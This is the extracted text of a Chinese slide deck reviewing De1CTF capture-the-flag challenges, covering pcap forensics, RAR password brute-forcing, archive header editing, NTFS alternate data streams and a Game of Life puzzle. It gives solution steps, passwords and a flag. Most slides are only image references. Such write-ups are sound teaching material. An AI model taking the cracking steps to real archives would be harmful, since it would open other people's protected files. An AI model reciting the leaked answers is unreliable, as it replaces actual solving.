Slide 1
De1CTF 部分题目回顾
肖元安 xmcp@pku.edu.cn

Slide 2
De1CTF 部分题目回顾
Misc
☆☆☆ Misc杂烩
☆ life
☆☆ mc_joinin
☆☆ mc_champion *
☆☆ mc_easybgm #
Web
☆☆ check in *
☆☆☆☆☆mc_logclient *
* 大概是非预期解；# 比赛时没解出来

Slide 3

[misc] Misc杂烩

Slide 4

附件是个pcap
HTTP
SSH
加密过的，没用
ICMP
Ping 包，没什么有用的信息
NTP
对时用的，没什么有用的信息

Slide 5


很多腾讯云主机监控的负载上报请求

Slide 6


去掉之后还剩7个文件上传的请求

Slide 7

7.png

Slide 8



Slide 9


Slide 10


爆破下密码，是DE34Q1

Slide 11



Slide 12



www.rarlab.com/technote.htm

Slide 13


改成 File header

Slide 14
其实最后一步的考点就是NTFS备用数据流 (ADS) 而已
理论上解压出来dir /r看下ADS就可以了
但我解压出来发现没有ADS，只能改压缩包，尴尬

Slide 15

[misc] life

Slide 16

game.jpg

Slide 17


Slide 18




Slide 19

这是个啥？？
二维码的一部分？
DataMatrix码？ →
都不是

Slide 20

关键词
life
No Game No Life
game.jpg
→ Game of Life

Slide 21


微信扫一扫得到解压密码
AJTC8ADEVRA13AR

Slide 22
直接解码是乱码
反转一下再Base64解码
d71233d64376f5338647f54727167337f53757f54733c6b7644534135644
反转一下再Hex解码
De1CTF{l3t_us_s7art_th3_g4m3!}

Slide 23

[misc] mc_joinin

Slide 24

